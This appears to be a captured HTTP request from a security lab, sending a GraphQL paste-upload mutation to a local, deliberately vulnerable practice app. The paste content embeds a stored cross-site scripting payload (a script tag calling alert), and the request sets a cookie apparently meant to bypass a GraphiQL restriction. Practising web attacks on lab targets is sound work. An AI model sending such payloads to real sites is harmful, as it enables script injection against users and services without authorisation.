 POST /graphql HTTP/1.1
Host: 127.0.0.1:5013
Content-Length: 360
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
Accept: application/json
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://127.0.0.1:5013
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5013/upload_paste
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: env=graphiql:disable
Connection: close
{
"query":
"mutation UploadPaste ($filename: String!, $content: String!) {\n uploadPaste(filename: $filename, content:$content)\n {\n
result\n }\n }",
"variables":{
"content":"<h3>Uploaded Paste</h3>\n<p>This is an example paste from a file.</p>\n<script>alert(\"Black Hat GraphQL\")</script>\n",
"filename":"file.txt"
}
}